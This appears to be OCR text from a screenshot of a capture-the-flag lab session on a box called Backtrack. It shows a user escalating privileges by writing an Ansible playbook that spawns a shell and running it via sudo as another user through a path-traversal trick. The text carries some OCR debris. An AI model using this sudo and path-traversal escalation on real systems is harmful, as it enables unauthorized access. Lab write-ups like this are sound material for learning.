 1 2 3 4
wilbur@Backtrack: /tmp
File Actions Edit View Help
root@kali: ~/thm/backtrack root@kali: ~/thm/backtrack wilbur@Backtrack: /tmp root@kali: ~/thm/backtrack
tomcat@Backtrack:/tmp$ echecho '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' > shell.yml
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' > shell.yml
tomcat@Backtrack:/tmp$ chmod 777 shell.yml
chmod 777 shell.yml
.. / ansible-playbook Star 11,804
tomcat@Backtrack:/tmp$ sudo -u wilbur /usr/bin/ansible-playbook /opt/test_playbooks/../../../../../tmp/shell.yml
Shell Sudo
Shell